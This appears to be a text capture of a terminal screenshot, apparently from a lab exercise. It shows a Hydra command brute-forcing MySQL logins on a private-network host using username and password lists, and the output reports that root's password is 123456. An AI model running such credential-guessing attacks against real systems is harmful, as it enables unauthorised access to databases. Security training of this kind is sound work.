 root@localhost: ~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@localhost:~/桌面# hydra -L user.txt -P pass.txt 192.168.1.3 mysql -t 1
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or sec
ret service organizations, or for illegal purposes.
102102145胡嘉鑫
Hydra (http://www.thc.org/thc-hydra) starting at 2017-04-25 09:31:52
[WARNING] Restorefile (./hydra.restore) from a previous session found, to pr
event overwriting, you have 10 seconds to abort...
[DATA] max 1 task per 1 server, overall 64 tasks, 6 login tries (l:2/p:3), ~
0 tries per task
[DATA] attacking service mysql on port 3306
[STATUS] 3.00 tries/min, 3 tries in 00:01h, 3 to do in 00:02h, 1 active
[3306][mysql] host: 192.168.1.3   login: root   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-04-25 09:33:43
root@localhost:~/桌面#